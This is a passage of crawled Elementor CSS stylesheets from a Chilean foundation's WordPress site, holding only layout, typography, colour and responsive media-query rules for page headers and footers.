--e-global-typography-text-line-height );}.elementor-5494 .elementor-element.elementor-element-91ad405 .elementor-widget-container{text-align:center;}.elementor-5494 .elementor-element.elementor-element-91ad405{width:var( --container-widget-width, 215px );max-width:215px;--container-widget-width:215px;--container-widget-flex-grow:0;--grid-column-gap:13px;}.elementor-5494 .elementor-element.elementor-element-a444db7 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-0975f6d-font-size );line-height:var( --e-global-typography-0975f6d-line-height );}.elementor-5494 .elementor-element.elementor-element-bdd71b9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(max-width:767px){.elementor-5494 .elementor-element.elementor-element-9a72a9b{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5494 .elementor-element.elementor-element-9a72a9b.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5494 .elementor-element.elementor-element-a45167a{width:var( --container-widget-width, 135px );max-width:135px;--container-widget-width:135px;--container-widget-flex-grow:0;text-align:left;}.elementor-5494 .elementor-element.elementor-element-a45167a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5494 .elementor-element.elementor-element-a45167a.elementor-element{--align-self:flex-start;}.elementor-5494 .elementor-element.elementor-element-a45167a img{width:125px;height:59px;object-position:center left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-5494 .elementor-element.elementor-element-e82687a{width:var( --container-widget-width, 192px );max-width:192px;--container-widget-width:192px;--container-widget-flex-grow:0;top:0px;--nav-menu-icon-size:30px;}.elementor-5494 .elementor-element.elementor-element-e82687a > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-5494 .elementor-element.elementor-element-e82687a.elementor-element{--align-self:stretch;}body:not(.rtl) .elementor-5494 .elementor-element.elementor-element-e82687a{right:69px;}body.rtl .elementor-5494 .elementor-element.elementor-element-e82687a{left:69px;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown .elementor-item, .elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5494 .elementor-element.elementor-element-e82687a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-5494 .elementor-element.elementor-element-e82687a .elementor-menu-toggle{border-radius:96px;}.elementor-5494 .elementor-element.elementor-element-3243d2f{width:var( --container-widget-width, 58px );max-width:58px;--container-widget-width:58px;--container-widget-flex-grow:0;top:0px;z-index:9999;}.elementor-5494 .elementor-element.elementor-element-3243d2f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5494 .elementor-element.elementor-element-3243d2f{right:0px;}body.rtl .elementor-5494 .elementor-element.elementor-element-3243d2f{left:0px;}.elementor-5494 .elementor-element.elementor-element-3243d2f .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-0975f6d-font-size );line-height:var( --e-global-typography-0975f6d-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5494 .elementor-element.elementor-element-a444db7 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-0975f6d-font-size );line-height:var( --e-global-typography-0975f6d-line-height );}.elementor-5494 .elementor-element.elementor-element-6863248{width:var( --container-widget-width, 75.156px );max-width:75.156px;--container-widget-width:75.156px;--container-widget-flex-grow:0;}.elementor-5494 .elementor-element.elementor-element-6863248 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown .elementor-item, .elementor-5494 .elementor-element.elementor-element-6863248 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-5496.css?ver=1766593266
body_size: 29645
content:
.elementor-5496 .elementor-element.elementor-element-556db13{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:150px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-5496 .elementor-element.elementor-element-556db13:not(.elementor-motion-effects-element-type-background), .elementor-5496 .elementor-element.elementor-element-556db13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1fbdf2b );}.elementor-5496 .elementor-element.elementor-element-3cf0e46{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 0px;--row-gap:30px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Tahoma;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-5496 .elementor-element.elementor-element-0b1180c{text-align:center;}.elementor-5496 .elementor-element.elementor-element-0b1180c .elementor-heading-title{font-family:"Raleway Dots", Tahoma;font-size:28px;font-weight:bold;text-transform:uppercase;font-style:normal;line-height:53px;letter-spacing:1.8px;word-spacing:5px;}.elementor-5496 .elementor-element.elementor-element-ff9041a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;--z-index:99;}.elementor-5496 .elementor-element.elementor-element-ff9041a:not(.elementor-motion-effects-element-type-background), .elementor-5496 .elementor-element.elementor-element-ff9041a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6789b71 );}.elementor-5496 .elementor-element.elementor-element-6673477{--display:flex;--gap:32px 32px;--row-gap:32px;--column-gap:32px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:23%;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Tahoma;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-wrapper{text-align:left;}.elementor-5496 .elementor-element.elementor-element-4e4253a.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-5496 .elementor-element.elementor-element-4e4253a.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-5496 .elementor-element.elementor-element-4e4253a.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-title{color:var( --e-global-color-706ed4c );}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-description{font-family:"Poppins", Tahoma;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:var( --e-global-color-706ed4c );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Tahoma;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-5496 .elementor-element.elementor-element-c42909d .elementor-button{background-color:var( --e-global-color-629997c );font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-706ed4c );color:var( --e-global-color-706ed4c );padding:0px 0px 0px 0px;}.elementor-5496 .elementor-element.elementor-element-c42909d .elementor-button:hover, .elementor-5496 .elementor-element.elementor-element-c42909d .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-5496 .elementor-element.elementor-element-c42909d .elementor-button:hover svg, .elementor-5496 .elementor-element.elementor-element-c42909d .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-5496 .elementor-element.elementor-element-7e44504{--display:flex;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5496 .elementor-element.elementor-element-7e44504.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5496 .elementor-element.elementor-element-ac9e489 .elementor-heading-title{font-family:"Raleway Dots", Tahoma;font-size:28px;font-weight:bold;font-style:normal;line-height:53px;letter-spacing:1.8px;word-spacing:5px;color:var( --e-global-color-706ed4c );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-21px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-21px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-icon i{color:var( --e-global-color-706ed4c );transition:color 0.3s;}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-icon svg{fill:var( --e-global-color-706ed4c );transition:fill 0.3s;}.elementor-5496 .elementor-element.elementor-element-583d811{--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-item > a{font-family:"Poppins", Tahoma;font-size:17px;font-weight:200;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-text{color:var( --e-global-color-706ed4c );transition:color 0.3s;}.elementor-5496 .elementor-element.elementor-element-56dcdb4{--display:flex;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5496 .elementor-element.elementor-element-56dcdb4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5496 .elementor-element.elementor-element-a23c535 .elementor-heading-title{font-family:"Raleway Dots", Tahoma;font-size:28px;font-weight:bold;font-style:normal;line-height:53px;letter-spacing:1.8px;word-spacing:5px;color:var( --e-global-color-706ed4c );}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-21px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-21px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-icon i{color:var( --e-global-color-706ed4c );transition:color 0.3s;}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-icon svg{fill:var( --e-global-color-706ed4c );transition:fill 0.3s;}.elementor-5496 .elementor-element.elementor-element-25fe4fa{--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-item > a{font-family:"Poppins", Tahoma;font-size:17px;font-weight:200;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-text{color:var( --e-global-color-706ed4c );transition:color 0.3s;}.elementor-5496 .elementor-element.elementor-element-c4d4897{--display:flex;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5496 .elementor-element.elementor-element-c4d4897.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5496 .elementor-element.elementor-element-f3e6225 .elementor-heading-title{font-family:"Raleway Dots", Tahoma;font-size:28px;font-weight:bold;font-style:normal;line-height:53px;letter-spacing:1.8px;word-spacing:5px;color:var( --e-global-color-706ed4c );}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(21px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-21px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-21px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-icon i{color:var( --e-global-color-706ed4c );transition:color 0.3s;}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-icon svg{fill:var( --e-global-color-706ed4c );transition:fill 0.3s;}.elementor-5496 .elementor-element.elementor-element-97f59b4{--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-item > a{font-family:"Poppins", Tahoma;font-size:17px;font-weight:200;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-text{color:var( --e-global-color-706ed4c );transition:color 0.3s;}.elementor-5496 .elementor-element.elementor-element-3941a65{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#4077A3;--border-color:#4077A3;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:5%;--padding-right:5%;}.elementor-5496 .elementor-element.elementor-element-2deb8f4{--display:flex;}.elementor-5496 .elementor-element.elementor-element-90d99b0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5496 .elementor-element.elementor-element-216aa53{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-5496 .elementor-element.elementor-element-63af1da{text-align:left;}.elementor-5496 .elementor-element.elementor-element-63af1da .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Tahoma;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-706ed4c );}.elementor-5496 .elementor-element.elementor-element-ff50177{--display:flex;}.elementor-5496 .elementor-element.elementor-element-a44a547{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:47px;--grid-row-gap:0px;}.elementor-5496 .elementor-element.elementor-element-a44a547 .elementor-widget-container{text-align:right;}.elementor-5496 .elementor-element.elementor-element-a44a547.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5496 .elementor-element.elementor-element-a44a547 .elementor-social-icon{background-color:#281B0D00;}.elementor-5496 .elementor-element.elementor-element-a44a547 .elementor-social-icon i{color:var( --e-global-color-242e40d );}.elementor-5496 .elementor-element.elementor-element-a44a547 .elementor-social-icon svg{fill:var( --e-global-color-242e40d );}.elementor-5496:not(.elementor-motion-effects-element-type-background), .elementor-5496 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1fbdf2b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-5496 .elementor-element.elementor-element-556db13{--content-width:850px;}.elementor-5496 .elementor-element.elementor-element-ff9041a{--content-width:1790px;}.elementor-5496 .elementor-element.elementor-element-6673477{--width:44%;}.elementor-5496 .elementor-element.elementor-element-7e44504{--width:13.293%;}.elementor-5496 .elementor-element.elementor-element-56dcdb4{--width:12.874%;}.elementor-5496 .elementor-element.elementor-element-c4d4897{--width:18.758%;}.elementor-5496 .elementor-element.elementor-element-3941a65{--content-width:1600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-5496 .elementor-element.elementor-element-6673477{--width:36%;}.elementor-5496 .elementor-element.elementor-element-7e44504{--width:32%;}.elementor-5496 .elementor-element.elementor-element-56dcdb4{--width:32%;}.elementor-5496 .elementor-element.elementor-element-c4d4897{--width:32%;}}@media(max-width:1024px){.elementor-5496 .elementor-element.elementor-element-556db13{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-5496 .elementor-element.elementor-element-ff9041a{--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:4%;--padding-right:4%;}.elementor-5496 .elementor-element.elementor-element-6673477{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-wrapper{text-align:left;}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-description{font-size:14px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-5496 .elementor-element.elementor-element-c42909d .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5496 .elementor-element.elementor-element-7e44504{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-item > a{font-size:14px;}.elementor-5496 .elementor-element.elementor-element-56dcdb4{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-item > a{font-size:14px;}.elementor-5496 .elementor-element.elementor-element-c4d4897{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-item > a{font-size:14px;}.elementor-5496 .elementor-element.elementor-element-3941a65{--margin-top:85px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-5496 .elementor-element.elementor-element-63af1da .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5496 .elementor-element.elementor-element-a44a547{width:var( --container-widget-width, 215px );max-width:215px;--container-widget-width:215px;--container-widget-flex-grow:0;--grid-column-gap:13px;}}@media(max-width:767px){.elementor-5496 .elementor-element.elementor-element-556db13{--min-height:0vh;--justify-content:center;}.elementor-5496 .elementor-element.elementor-element-3cf0e46{--justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-5496 .elementor-element.elementor-element-0b1180c .elementor-heading-title{font-size:26px;line-height:1.1em;}.elementor-5496 .elementor-element.elementor-element-ff9041a{--padding-top:20%;--padding-bottom:20%;--padding-left:6%;--padding-right:6%;}.elementor-5496 .elementor-element.elementor-element-6673477{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-5496 .elementor-element.elementor-element-6673477.e-con{--order:99999 /* order end hack */;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5496 .elementor-element.elementor-element-4e4253a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-wrapper{text-align:center;}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-img{margin-bottom:18px;}.elementor-5496 .elementor-element.elementor-element-4e4253a.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-5496 .elementor-element.elementor-element-4e4253a.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-5496 .elementor-element.elementor-element-4e4253a.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-5496 .elementor-element.elementor-element-4e4253a .elementor-image-box-wrapper .elementor-image-box-img{width:38%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-5496 .elementor-element.elementor-element-c42909d .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5496 .elementor-element.elementor-element-7e44504{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-5496 .elementor-element.elementor-element-ac9e489 .elementor-heading-title{font-size:26px;line-height:1.1em;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5496 .elementor-element.elementor-element-583d811 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5496 .elementor-element.elementor-element-56dcdb4{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-5496 .elementor-element.elementor-element-a23c535 .elementor-heading-title{font-size:26px;line-height:1.1em;}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5496 .elementor-element.elementor-element-25fe4fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5496 .elementor-element.elementor-element-c4d4897{--width:100%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-5496 .elementor-element.elementor-element-f3e6225 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5496 .elementor-element.elementor-element-f3e6225 .elementor-heading-title{font-size:26px;line-height:1.1em;}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5496 .elementor-element.elementor-element-97f59b4 .elementor-icon-list-items.elementor-inline-items 